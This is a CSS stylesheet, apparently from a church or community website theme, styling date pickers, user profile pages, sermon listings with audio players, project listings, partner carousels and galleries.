	.cs-tags-selection li { float: left; margin: 0 10px 0 0; padding: 5px 15px; width: auto; }

.icon-input a { border: 1px solid #ddd; color: #999; display: inline-block; margin: 0 0 0 10px; padding: 4px 15px; }

.cs-tags-selection li .close { line-height: 1.3; margin-left: 7px; }

.upload-file li input[type="checkbox"] ~ label { float: left; width: auto; }

/*-Date Picker-*/

.datepicker.dropdown-menu { -moz-transition: none; -ms-transition: none; -o-transition: none; background: #fff !important; border: 0; opacity: 1; top: 100%; transition: none; visibility: visible; }

.upload-file li label.cs-calendar-combo {width: 270px;}

	.upload-file li label.cs-calendar-combo input[type="text"] { position: relative; width: 100%; }

	.upload-file li label.cs-calendar-combo i { border-left: 1px solid #a7a7a7; color: #a7a7a7; height: 34px; line-height: 34px; position: absolute; right: 0; text-align: center; width: 32px; }

		.upload-file li label.cs-calendar-combo i:hover { background: #ec2c3b; color: #fff; }

.datepicker table tbody, .datepicker table tbody tr, .datepicker table tbody tr td, .datepicker table tr td.old, .datepicker table tr td.new { -moz-box-shadow: none; -webkit-box-shadow: none; background: #fff !important; box-shadow: none !important; }

.datepicker table tbody tr td { color: #4c5246 !important; text-align: center; }

.datepicker td.day {padding: 0;}

.datepicker table tbody tr td.old.day, .datepicker table tbody tr td.new.day {color: #c7c7c7 !important;}

.datepicker thead tr th.prev, .datepicker thead tr th.datepicker-switch, .datepicker thead tr th.next { background: #4c4c4c !important; color: #fff; text-transform: uppercase; }

.datepicker thead tr th.datepicker-switch { font-size: 18px; font-weight: normal; }

.datepicker thead tr th { border: none; line-height: 1; padding: 8px 4px !important; text-align: center; }

	.datepicker thead tr th i { cursor: pointer; line-height: 1; }

.datepicker.dropdown-menu { -moz-box-shadow: 0 0 2px 3px #e7e7e7; -wbkit-box-shadow: 0 0 2px 3px #e7e7e7; box-shadow: 0 0 2px 3px #e7e7e7; width: 270px; }

.datepicker thead tr th.dow { background: #5f5f5f !important; color: #fff; }

.datepicker table tr td.day:hover, .datepicker table tr td.day.focused {color: #e8432e !important;}

/*Profile Craete Event*/

.upload-file li .inner-sec.event-map input[type="text"] {width: 17.6%;}

.upload-file li .inner-sec.event-map span { color: #333; float: left; font-size: 14px; line-height: 32px; text-align: center; width: 32px; }

.upload-file li .inner-sec select { border-radius: 3px; color: #ccc; height: 34px; padding: 4px 6px; width: 270px; }

/* UserPanel Form */

.registor-log { float: left; margin: 10px 0px 40px 0px; text-align: center; width: 100%; }

	.registor-log a { background-color: #000; border-radius: 50px; color: #fff; display: inline-block; font-size: 50px; margin: 0 0 20px; padding: 9px 22px; }

.recaptcha_nothad_incorrect_sol.recaptcha_isnot_showing_audio, .recaptcha_input_area {float: left;}

.recaptchatable #recaptcha_response_field {border-color: #ddd !important;}

#recaptcha_image {height: 62px !important;}

.cs-user-register .upload-file li input[type="password"], .cs-user-register .upload-file li input[type="text"], .cs-user-register .upload-file li textarea, .cs-user-register .upload-file li label {width: 100%;}

/*Profile Events*/

.cs-profile-events .events-classic { background: #fcfcfc; clear: both; display: table; float: none; margin: 0 0 20px; }

	.cs-profile-events .events-classic figure { border: 0; display: table-cell; float: none; padding: 0; width: 130px; }

	.cs-profile-events .events-classic .left-sp .location-info .info { float: left; padding: 0; width: 100%; }

	.cs-profile-events .events-classic figure ~ .left-sp { display: table-cell; padding: 20px; vertical-align: middle; }

	.cs-profile-events .events-classic .post-option {width: auto;}

	.cs-profile-events .events-classic .left-sp .location-info .info > .time-period time {margin: 0;}

	.cs-profile-events .events-classic .left-sp .time-period a.public { float: left; line-height: 28px; margin: 0 0 0 10px; }

	.cs-profile-events .events-classic ul.rating-btns { display: table-cell; text-align: center; vertical-align: top; width: 45px; }

		.cs-profile-events .events-classic ul.rating-btns li {margin: 0 0 3px}

			.cs-profile-events .events-classic ul.rating-btns li a { background: #f6f6f6; color: #8cbaef; display: block; height: 62px; line-height: 65px; position: relative; width: 45px; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn a {color: #ffae00;}

			.cs-profile-events .events-classic ul.rating-btns li.edit-btn:hover a { background: #8cbaef; color: #fff; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn:hover a { background: #ffae00; color: #fff; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn a .likes { background: none repeat scroll 0 0 #666666; border-radius: 3px; color: #fff; font-size: 11px; line-height: 1; padding: 2px; position: absolute; right: -4px; top: -4px; }

/*Profile Settings*/

.cs-profile-settings { float: left; width: 100%; }

	.cs-profile-settings .holder { border-bottom: 1px dotted #acacac; float: left; margin: 0 0 30px; width: 100%; }

	.cs-profile-settings .form-title { float: left; padding: 0 0 30px; position: relative; text-transform: uppercase; width: 100%; }

		.cs-profile-settings .form-title h4:before { background-color: #EC2C3B; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 6px; }

		.cs-profile-settings .form-title h4 { font-size: 16px; margin: 0; padding: 0 0 0 17px; position: relative; }

/* My Favorites */

.cs-my-favorites { float: left; width: 100%; }

	.cs-my-favorites .cs-tabs { border: 0; float: left; width: 100%; }

		.cs-my-favorites .cs-tabs .nav-tabs { border-bottom: 1px solid #f0f0f0; border: 0; float: left; padding: 0 20px; width: 100%; }

			.cs-my-favorites .cs-tabs .nav-tabs li { -moz-box-shadow: 0 0 0 1px #f0f0f0; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-box-shadow: 0 0 0 1px #f0f0f0; -webkit-transition: all 0.2s ease-in-out; box-shadow: 0 0 0 1px #f0f0f0; float: left; margin: 0 0 0 4px; position: relative; transition: all 0.2s ease-in-out; }

				.cs-my-favorites .cs-tabs .nav-tabs li.active { -moz-box-shadow: 0 -1px 0 1px #f0f0f0; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-box-shadow: 0 -1px 0 1px #f0f0f0; -webkit-transition: all 0.2s ease-in-out; box-shadow: 0 -1px 0 1px #f0f0f0; margin: 0 0 -2px 4px; transition: all 0.2s ease-in-out; }

					.cs-my-favorites .cs-tabs .nav-tabs li.active:after { background: #fff; bottom: -1px; content: ""; height: 2px; left: 0; position: absolute; width: 100%; }

					.cs-my-favorites .cs-tabs .nav-tabs li.active a, .cs-my-favorites .cs-tabs .nav-tabs li.active a:hover, .cs-my-favorites .cs-tabs .nav-tabs li.active a:focus { background: #fff; border: 0; }

				.cs-my-favorites .cs-tabs .nav-tabs li:hover a {background: #fff;}

				.cs-my-favorites .cs-tabs .nav-tabs li a { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #fdfdfd; border-radius: 0; border: 0; color: #666; display: inline-block; font-weight: 500; margin: 0; padding: 10px 30px; position: relative; transition: all 0.2s ease-in-out; }

	.cs-my-favorites .nav-tabs > li:hover > a:before { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #ec2c3b; content: ""; height: 4px; left: 0; position: absolute; top: 0; transition: all 0.2s ease-in-out; width: 100%; }

	.cs-my-favorites .cs-tabs .nav-tabs li.active a:before { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #ec2c3b; content: ""; height: 4px; left: 0; position: absolute; top: -5px; transition: all 0.2s ease-in-out; width: 100%; }

	.cs-my-favorites .cs-tabs .tab-pane { float: left; padding: 10px 0 0; width: 100%; }

		.cs-my-favorites .cs-tabs .tab-pane .holder { -moz-transition: all 0.3s ease-in; -o-transition: all 0.3s ease-in; -webkit-transition: all 0.3s ease-in; background: #fcfcfc; border: none; display: table; margin: 0 0 10px; padding: 25px; transition: all 0.3s ease-in; width: 100%; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover, .cs-my-favorites .cs-tabs .tab-pane .holder.active { -moz-box-shadow: 0 0 0 1px #f1f1f1 inset; -webkit-box-shadow: 0 0 0 1px #f1f1f1 inset; background: #fff; box-shadow: 0 0 0 1px #f1f1f1 inset; }

			.cs-my-favorites .cs-tabs .tab-pane .holder figure { display: table-cell; vertical-align: middle; width: 40px; }

				.cs-my-favorites .cs-tabs .tab-pane .holder figure i { background: #fe9909; border-radius: 100%; color: #fff; float: left; height: 40px; line-height: 40px; text-align: center; width: 40px; }

				.cs-my-favorites .cs-tabs .tab-pane .holder figure ~ section {padding: 0 0 0 20px;}

			.cs-my-favorites .cs-tabs .tab-pane .holder section { display: table-cell; vertical-align: middle; }

				.cs-my-favorites .cs-tabs .tab-pane .holder section h5 { font-size: 16px; margin: 0 0 2px; text-transform: uppercase; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover section h5 a, .cs-my-favorites .cs-tabs .tab-pane .holder.active section h5 a {color: #ec2c3b;}

			.cs-my-favorites .cs-tabs .tab-pane .holder .close { color: #999; float: right; font-size: 16px; font-weight: bold; margin: 10px 0; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover .close, .cs-my-favorites .cs-tabs .tab-pane .holder.active .close {color: #ec2c3b;}

/*Onn Off Switch*/

.button-holder { float: left; height: 35px; padding: 4px 0; position: relative; width: 100%; }

	.button-holder .switch-text { float: left; position: relative; }

	.button-holder input.switch:checked ~ span.switch-text:after { color: #333; content: "on"; font-size: 14px; left: 45px; position: absolute; text-transform: uppercase; top: -1px; }

	.button-holder input.switch:empty ~ .switch-text:after { color: #333; content: "OFF"; font-size: 14px; left: 45px; position: absolute; text-transform: uppercase; top: -1px; }

input.switch:empty {margin-left: -999px;}

	input.switch:empty ~ .switch-text label { cursor: pointer; float: left; line-height: 1.6em; margin: 0.2em 0; position: relative; text-indent: 4em; }

		input.switch:empty ~ .switch-text label:before, input.switch:empty ~ .switch-text label:after { -moz-transition: all 100ms ease-in; -o-transition: all 100ms ease-in; -webkit-transition: all 100ms ease-in; background-color: #ec2b3a; border-radius: 30px; bottom: 0; content: ' '; display: block; height: 22px; left: 0; position: absolute; top: 0; transition: all 100ms ease-in; width: 36px; }

		input.switch:empty ~ .switch-text label:after { -moz-border-radius: 100px; -moz-box-shadow: none; -webkit-border-radius: 100px; -webkit-box-shadow: none; background-color: #fff; border-radius: 100px; box-shadow: none; height: 18px; margin-left: 3px; top: 2px; width: 18px; }

input.switch:checked ~ .switch-text label:before {background-color: #b8cd54;}

input.switch:checked ~ .switch-text label:after {margin-left: 15px;}

.thumb-secs { background-color: #efefef; float: left; margin: 10px 0px 0px 0px; padding: 0 10px 0 0; }

.gal-edit-opts { background-color: rgba(0, 0, 0, 0.1); cursor: pointer; float: left; margin: 0 10px 0 0; padding: 1px 10px; }

/* Project Page Setup */

.side-detail > ul > li { border-top: 1px dotted #e2e2e2; display: block; list-style: none; padding: 10px 0; }

.side-detail ul { padding: 0 0 10px; text-transform: uppercase; }

.side-detail > ul > li:first-child { border: 0; padding: 0 0 10px; }

.side-detail ul li h6 { color: #000; display: block; font-size: 14px; font-weight: 500; line-height: 1; margin: 0 0 5px; text-transform: uppercase; }

.side-detail ul ul li a { font-size: 12px; font-weight: 300; }

.side-detail ul ul li { line-height: 24px; list-style: square; }

.side-detail ul li a {color: #999999;}

	.side-detail ul li a.ticket-Price { color: #333; font-size: 18px; text-transform: uppercase; }

.side-detail .custom-btn { background: #f10000; border-radius: 2px; color: #fff; display: inline-block; font-weight: 500; margin-bottom: 10px; padding: 8px 20px; text-transform: uppercase; }

.projects-editor .cs-map-section h2 {font-size: 16px;}

.post-recent h2 {font-size: 20px;}

/*  Attachments Style */

.cs-attachments { float: left; margin-bottom: 20px; width: 100%; }

	.cs-attachments h5 { color: #000; font-size: 16px; margin: 0 0 15px; }

	.cs-attachments ul {margin-left: -10px;}

		.cs-attachments ul li { display: inline-block; float: none; margin-left: 10px; vertical-align: top; width: 15%; }

	.cs-attachments figure { background: #333; color: #fff; height: 60px; text-align: center; width: 100%; }

	.cs-attachments i { color: #fff; display: inline-block; font-size: 26px; padding: 15px 0 0; }

	.cs-attachments ul li .text a { background: none; border-color: inherit; box-shadow: none; color: #666; font-size: 11px; font-weight: 300; padding: 0; }

/* Project Details Listing Page */

.cs-projects { border-bottom: 1px dotted #e0e0e0; float: left; padding: 0 0 15px; width: 100%; }

	.cs-projects .cs-media { float: left; margin: 0 0 20px 0; position: relative; width: 300px; }

	.cs-projects.projects-medium .cs-media {width: 100%;}

	.cs-projects section { float: left; position: relative; }

		.cs-projects section > a { color: #ebebeb; font-size: 32px; margin: -12px 0 0; position: absolute; right: 0; top: 50%; }

	/*--projects-medium--*/

.cs-projects.projects-medium section { float: left; position: relative; width: 100%; }

	.cs-projects section h2 { font-size: 18px; font-weight: 400; margin: 0 0 7px; text-transform: uppercase; }

	.cs-projects .post-option li { color: #999; float: left; font-weight: 300; line-height: 1; line-height: 22px; text-transform: uppercase; }

	.cs-projects.projects-small .cs-media {width: 100%;}

	.cs-projects.projects-small .post-option li {width: 100%;}

	.cs-projects .post-option li i {font-size: 14px;}

	.cs-projects .projects-medium .cs-media figure:before { -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); border-bottom: 10px solid transparent; border-left: 10px solid #fff; border-top: 10px solid transparent; bottom: -5px; content: ""; height: 0; left: 20px; position: absolute; transform: rotate(-90deg); width: 0; z-index: 9999; }

	/**projects-small**/

.cs-projects.projects-small .post-options li { display: block; float: none; }

	.cs-projects.projects-small section { float: left; width: 100%; }

		.cs-projects.projects-small section > a {margin: -15px 0 0;}

	.cs-projects.projects-small .post-option {padding-right: 10px;}

	/**projects-classic**/

.cs-projects.projects-classic { border: 0; float: left; margin: 0; padding: 0; width: 100%; }

.element-size-50 .cs-projects.projects-classic {margin-bottom: -18px;}

.cs-projects.projects-classic .cs-media {margin: 0;}

.element-size-75 .cs-projects.projects-classic .cs-media, .element-size-75 .cs-projects .cs-media figure > a {width: 100%;}

.element-size-75 .cs-projects.projects-classic section { float: left; margin: 0px; width: 100%; }

.cs-projects.projects-classic section { float: none; margin: 0 0 0 300px; min-height: 169px; overflow: hidden; padding: 20px 30px 19px; position: relative; }

.cs-projects.projects-classic.no-image section {margin-left: 0px;}

.cs-projects.projects-classic section h2 { color: #fff; font-size: 22px; margin: 0 0 23px; }

	.cs-projects.projects-classic section h2 a {color: #fff !important;}

.cs-projects.projects-classic section {position: inherit;}

.cs-projects section.purple {background: #ab1355;}

.cs-projects section.grey {background: #4c4c4c;}

.cs-projects section.orange {background: #f9781c;}

.cs-projects section.blue {background: #1ccdf9;}

.cs-projects.projects-classic .custom-btn { color: #fff; font-size: 12px; margin: 0; padding: 0; position: inherit; text-transform: uppercase; }

/**List View**/

.cs-projects.list-view { float: left; margin: 0 0 10px; width: 100%; }

	.cs-projects.list-view section h2 { font-size: 14px; line-height: 18px; }

		.cs-projects.list-view section h2 a {color: #fff;}

	.cs-projects.list-view section { height: 90px; overflow: hidden; padding: 10px 0 0 10px; }

		.cs-projects.list-view section li a, .cs-projects.list-view section li {color: #fff;}

.cs-projects .cs-media figure > a { display: block; float: left; position: relative; }

.cs-projects img {width: 100%;}

.cs-projects .cs-media figure > a:after { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border-right: 75px solid transparent; border-top: 140px solid rgba(0, 0, 0, 0.5); content: ""; height: 0; left: 0; opacity: 0; position: absolute; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-projects .cs-media figure > a:before { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border-bottom: 140px solid rgba(0, 0, 0, 0.5); border-left: 75px solid transparent; bottom: 0; content: ""; height: 0; opacity: 0; position: absolute; right: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-projects:hover .cs-media figure a:after, .cs-projects:hover .cs-media figure a:before, .cs-projects:hover .cs-media figure:after { opacity: 1; visibility: visible; z-index: 99; }

.cs-projects .cs-media figure:after { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; background: rgba(0, 0, 0, 0.3); content: ""; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 100%; }

.cs-projects .cs-media figure figcaption { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border: 2px solid #fff; color: #fff; font-size: 30px; left: 50%; margin: -45px 0 0 -25px; opacity: 0; padding: 6px 0 4px; position: absolute; text-align: center; top: 50%; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 50px; z-index: 999; }

	.cs-projects .cs-media figure figcaption a {color: #fff;}

.cs-listing:hover .cs-media figure figcaption a i {color: #fff;}

.cs-projects:hover .cs-media figure figcaption { margin-top: -25px; opacity: 1; visibility: visible; z-index: 9999; }

/* Projects Detail */

.side-detail { float: left; width: 100%; }

	.side-detail.project-detail {margin: 0px 0px 20px 0px;}

	.side-detail.project-detail, .event-sidebar .side-holder { background-color: #fcfcfc; float: left; padding: 20px; width: 100%; }

	.side-detail .cs-section-title {margin-bottom: 15px;}

		.side-detail .cs-section-title h2 { color: #000000; font-size: 16px; }

	.side-detail ul { float: left; width: 100%; }

/* Partner Setup */

.cs-partner, .cs-partner ul, .cs-partner ul li figure { float: left; width: 100%; }

.cs-partner .owl-nav {display: none;}

.cs-partner .owl-controls > .owl-dots { float: left; text-align: center; width: 100%; }

.cs-partner .owl-controls .owl-dots .owl-dot { display: inline-block; margin: 0px 4px 0px 0px; }

	.cs-partner .owl-controls .owl-dots .owl-dot span { background-color: #f2f2f2; display: inline-block; height: 5px; width: 20px; }

	.cs-partner .owl-controls .owl-dots .owl-dot.active span {background-color: #b0b0b0;}

.cs-partner ul, .cs-partner ul li.item {margin: 0;}

.cs-partner ul li { display: inline-block; list-style: none; margin: 0; padding: 0; }

.cs-partner.no_border ul li, .cs-partner.no_border ul, .cs-partner.no_border ul li figure, .cs-partner.no_border ul li:last-child {border: none;}

.cs-partner.has_border { border-right: 1px solid #ddd; border-top: 1px solid #ddd; }

.cs-partner figure a[title]:after { background-color: rgba(0,0,0,0.8); border-radius: 2px; color: #fff; content: attr(title); font-size: 0.833em; font-weight: 500; left: 10%; opacity: 0; padding: 1em 0.4em; position: absolute; text-align: center; text-transform: uppercase; top: -28px; width: 80%; }

.owl-carousel .cs-partner figure a[title]:after {top: 3px;}

.owl-carousel .cs-partner figure a[title]:before {top: 54px;}

.cs-partner figure a[title]:before { border-left: 9px solid transparent; border-right: 9px solid transparent; border-top: 8px solid rgba(0,0,0,0.8); content: ''; left: 50%; margin-left: -6px; opacity: 0; position: absolute; top: 23px; }

.cs-partner figure:hover a[title]:after, .cs-partner figure:hover a[title]:before {opacity: 1;}

.cs-partner .row.owl-carousel.owl-theme {margin: 0;}

.partnerslide.has_border { border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; line-height: 0; }

.cs-partner.partnerslide.has_border ul li figure { border-bottom: none; padding: 4% 0% 4% 8%; }

.cs-partner ul li figure {padding: 4%;}

.cs-partner.has_border ul li figure { border-bottom: 1px solid #ddd; border-left: 1px solid #ddd; margin: 0; }

.cs-partner .tolbtn {border-bottom: none;}

.cs-partner .tooltip { font-size: 14px; top: -30px !important; }

.tooltip-inner {padding: 10px 20px;}

.tooltip.top .tooltip-arrow { border-width: 14px 14px 0; bottom: -6px; margin-left: -10px; }

.tooltip.top {margin-top: 25px;}

/*  General Sermons Setup */

.cs-sermons figure {position: relative;}

	.cs-sermons figure:before { border-bottom: 10px solid transparent; border-left: 10px solid #fcfcfc; border-top: 10px solid transparent; content: ""; height: 0; left: 0; position: absolute; top: 20px; width: 0; }

.cs-sermons h2 { font-size: 16px; line-height: 20px; margin: 0px 0px 2px 0px; text-transform: uppercase; }

.cs-sermons .post-option { border-bottom: 1px dotted #ebebeb; margin: 0 0 12px; padding: 0 0 10px 0; }

.cs-sermons .post-links { float: left; width: 100%; }

.cs-audio-skin .mejs-controls .mejs-time, .cs-audio-skin .mejs-controls div.mejs-time-rail, .cs-audio-skin .mejs-controls .mejs-time, .cs-audio-skin .mejs-controls .mejs-mute, .cs-audio-skin .mejs-controls .mejs-mute {display: none !important;}

.cs-audio-skin.mejs-audio { background-color: #ffffff; width: 30px !important; }

.cs-audio-skin.mejs-container .mejs-controls div { border-radius: 3px; border: 1px solid #e3e6e9; height: 30px; width: 30px; }

.cs-audio-skin .mejs-pause button:after, .cs-audio-skin .mejs-play button:before { color: #999; left: 11px; top: 15px; }

.cs-audio-skin .mejs-pause button:after {left: 9px;}

.cs-audio-skin .mejs-controls .mejs-button button {position: static;}

.cs-sermons .post-links li { float: left; margin: 0 12px 4px 0; }

.cs-sermons .post-links .btn-style1 { border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 700; line-height: 30px; overflow: hidden; padding-left: 0; padding-right: 20px; text-transform: uppercase; }

	.cs-sermons .post-links .btn-style1 i { background: rgba(0, 0, 0, 0.2); color: #fff; line-height: 30px; margin-right: 15px; text-align: center; vertical-align: top; width: 30px; }

.cs-sermons .post-links .btn-style2 { border-radius: 3px; border: 1px solid #e3e6e9; color: #999; display: inline-block; font-size: 12px; font-weight: 700; line-height: 30px; padding: 0 12px; text-transform: uppercase; transition: all 0.3s ease-in-out 0s; }

	.cs-sermons .post-links .btn-style2 i { color: #999; line-height: 30px; margin-right: 10px; vertical-align: top; }

.cs-sermons .post-option li {line-height: 21px;}

/* Sermon List */

.sermon-list {background-color: #fcfcfc;}

	.sermon-list section {padding: 18px 0 0 20px;}

	.sermon-list figure ~ section {padding: 18px 217px 0 20px;}

	.sermon-list figure { float: right; width: 200px; }

	.sermon-list.sermons-detail figure {width: 250px;}

/*----- Sermon Grid */

.sermon-grid {background-color: #fcfcfc;}

	.sermon-grid figure, .sermon-less figure { float: left; margin-bottom: 0px; position: relative; width: 100%; }

	.sermon-grid figure img, .sermon-less figure img {width: 100%;}

	.sermon-grid figure:before, .sermon-less figure:before { -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); bottom: -6px; left: 25px; top: auto; transform: rotate(-90deg); }

	.sermon-grid figure ~ section, .sermon-less figure ~ section { float: left; padding: 15px 20px 20px 20px; width: 100%; }

	.sermon-grid h2, .sermon-less h2 {margin: 0 0 2px;}

	.sermon-grid .post-links li {margin: 0 10px 0 0;}

	.sermon-grid .post-links .btn-style1 {padding: 0;}

		.sermon-grid .post-links .btn-style1 i, .sermon-grid .post-links .btn-style2 i { background: none; margin: 0; }

	.sermon-grid .post-option { margin: 0 0 20px; padding: 0 0 17px; }

		.sermon-grid .post-option li i {margin-right: 8px;}

.no-img figure { background-color: #df7c67; height: 150px; width: 200px; }

.no-img section {padding: 20px;}

/*----- Sermon Less */

.sermon-less {background-color: #fcfcfc;}

	.sermon-less .post-option { border-bottom: none; margin: 0; padding: 0; }

/* Sermon View Setup */

.srtitle { float: left; margin: 5px 28px 0px 0px; }

	.srtitle h5 { color: #ffffff; margin: 0px; padding: 6px 0 0; text-transform: uppercase; }

		.srtitle h5 i { float: left; font-size: 30px; margin-right: 12px; margin-top: -6px; }

.sr-info-sec { border-left: 1px solid #292929; float: left; padding: 0px 0px 0px 28px; position: relative; }

	.sr-info-sec:before, .sr-info-sec:after { border-bottom: 7px solid transparent; border-left: 8px solid #333333; border-top: 7px solid transparent; content: ''; left: -1px; position: absolute; top: 15px; z-index: 1; }

	.sr-info-sec:after { border-bottom: 7px solid transparent; border-left: 8px solid #292929; border-top: 7px solid transparent; left: 0px; z-index: 0; }

	.sr-info-sec figure { float: left; width: 44px; }

		.sr-info-sec figure img {border-radius: 100%;}

	.sr-info-sec .sep-info h5 {margin: 0px 0px 3px 0px;}

		.sr-info-sec .sep-info h5 a {color: #ffffff;}

	.sr-info-sec figure ~ .sep-info {padding: 0px 0px 0px 59px;}

.cs-sermons.single-sermone figure:before {display: none;}

.cs-sermons.single-sermone .post-option { border: none; margin: 0px; padding: 0px; }

	.cs-sermons.single-sermone .post-option li, .cs-sermons.single-sermone .post-option li a { color: #ffffff; text-transform: uppercase; }

.cs-sermons.single-sermone .btn-style1 { color: #ffffff; float: right; }

/*----- Buttons Hover Style */

.cs-sermons .post-links .btn-style2:hover, .cs-sermons .post-links .btn-style2:hover i { color: #fff; transition: all 0.5s ease-in-out 0s; }

/*----- Sermons Detail Style */

.sermons-detail { background: none; margin: 0 0 30px 0; }

.post-option-panel .rich_editor_text ul li:before { content: ""; display: none; }

.sermons-detail .cs-section-title { color: #000; font-size: 18px; line-height: 16px; padding: 0 0 0 12px; }

.sermons-detail figure {float: left;}

	.sermons-detail figure ~ section {padding: 0 0 0 270px;}

.sermons-detail .post-option li {float: left;}

.sermons-detail p strong { color: #333; font-weight: 500; margin: 0; }

.sermons-detail figure:before {display: none;}

.cs-sermons .mejs-container .mejs-controls {background-color: transparent !important;}

.cs-sermons .audio-sec .mejs-container .mejs-controls {background: none;}

.cs-sermons .audio-sec .mejs-container { height: 50px !important; margin: 0 0 20px; }

	.cs-sermons .audio-sec .mejs-container .mejs-controls {background: none;}

	.cs-sermons .audio-sec .mejs-container .mejs-controls { bottom: auto; top: 8px; }

.cs-sermons .audio-sec .mejs-play button:before, .cs-sermons .audio-sec .mejs-controls .mejs-pause button:after { left: 10px; top: 13px; }

.cs-sermons .audio-sec .mejs-controls .mejs-pause button:after {left: 7px;}

.cs-sermons .audio-sec .mejs-controls .mejs-play button, .cs-sermons .audio-sec .mejs-controls .mejs-pause button { background-color: #ec2c3b; border-radius: 100%; height: 26px; margin: 3px 0 0 -5px !important; text-align: center; width: 26px; }

.cs-sermons .audio-sec .mejs-controls .mejs-time-rail .mejs-time-current, .sermon-list .mejs-controls .mejs-time-rail .mejs-time-loaded, .sermon-list .mejs-controls .mejs-time-rail .mejs-time-current, .cs-sermons .audio-sec .mejs-time-rail .mejs-time-loaded { background-color: #ec2c3b; height: 10px !important; }

/*----- Sermons Detail End */

/*  General Content Blog Element Setup */

/*--Image Frames--*/

.image-frame { float: left; margin: 0 0 30px; width: 100%; }

	.image-frame section {overflow: hidden;}

	.image-frame figure { float: left; margin: 0px 20px 10px 0px; }

	.image-frame section h4 { color: #2b2c30; font-size: 16px; }

/*Classic Frame*/

.frame-classic figure { border: 1px solid #dbdbdb; box-shadow: 0 0 3px 1px #dbdbdb; padding: 6px 7px; }

/*Cleane Frame*/

.frame-clean figure { border: 1px solid #dbdbdb; padding: 3px; }

/*Simple Frame*/

.frame-simple figure {border: 7px solid #f8f8f8;}

/*Fancy Heading*/

.fancy-heading { padding: 0 150px; text-align: center; }

	.fancy-heading h3 { color: #ec2c3b; text-transform: uppercase; }

	.fancy-heading i { border-radius: 100%; border: 4px solid #ec2c3b; color: #ec2c3b; font-size: 26px; height: 46px; line-height: 38px; margin: 0 0 10px; text-align: center; width: 46px; }

/*-Separater-*/

.spreater { display: inline-block; float: none; overflow: hidden; text-align: center; width: 330px; }

.box_spreater {text-align: center;}

.spreater .spreater-holder:before, .spreater .spreater-holder:after { border-bottom: 1px dotted #919191; content: ""; height: 1px; left: 100%; margin-left: 10px; position: absolute; top: 15px; width: 7700px; }

.spreater .spreater-holder { display: inline-block; position: relative; }

	.spreater .spreater-holder:after { left: auto; margin-right: 10px; right: 100%; }

.spreater span { border: 1px solid #919191; display: inline-block; height: 5px; margin: 0px 3px 0px 0px; width: 5px; }

/*---*/

/*-Separater2-*/

.cs-seprator { float: left; height: 15px; margin: 0 0 15px; position: relative; text-align: center; width: 100%; }

.divider5:after { background: url(assets/images/devider5.png) repeat-x; bottom: 0; content: " "; display: inline-block; height: 6px; position: relative; width: 191px; }

/*Promo Box*/

.promo-box { border: 1px solid #e4e4e4; box-shadow: 0 0 2px 1px #ededed; float: left; width: 100%; }

	.promo-box figure {float: left;}

		.promo-box figure ~ section {padding-left: 234px;}

	.promo-box section {padding: 25px 20px 30px;}

		.promo-box section h4 { font-size: 18px; text-transform: uppercase; }

		.promo-box section .strock { background: none; border-radius: 2px; border: none; color: #ffffff; }

	.promo-box.right {text-align: right;}

	/*-Second Style-*/

.promo-box.second-view {background: #ec2c3b url(assets/images/content-blog-img5.png) no-repeat 0 100%;}

		.promo-box.second-view figure {float: right;}

			.promo-box.second-view figure ~ section {padding-right: 234px;}

		.promo-box.second-view section { color: #fff; padding: 40px 20px 30px; }

			.promo-box.second-view section .strock { border-color: #fff; color: #fff; }

/*Fancy Gallery*/

.fancy-gallery { float: left; width: 100%; }

	.fancy-gallery ul {float: left;}

		.fancy-gallery ul li { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; float: left; height: 153px; padding: 0 3px 3px; width: 278px; }

			.fancy-gallery ul li:first-child { height: 331px; width: 582px; }

			.fancy-gallery ul li figure { float: left; width: 100%; }

/*----------------------Mesonery Gallery----------------------*/

.mesonery-gallery { float: left; width: 100%; }

	.mesonery-gallery [class*="col-md"] {margin: 0 0 30px;}

	.mesonery-gallery .item { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin: 0 0 20px; padding: 0 10px; width: 25%; }

		.mesonery-gallery .item figure { border: 1px solid #dbdbdb; float: left; width: 100%; }

/*---Mesonery Slider---*/

.thumbnail-types .flexslider .flex-control-nav, .mesonery-gallery .flexslider .flex-control-nav {display: none;}

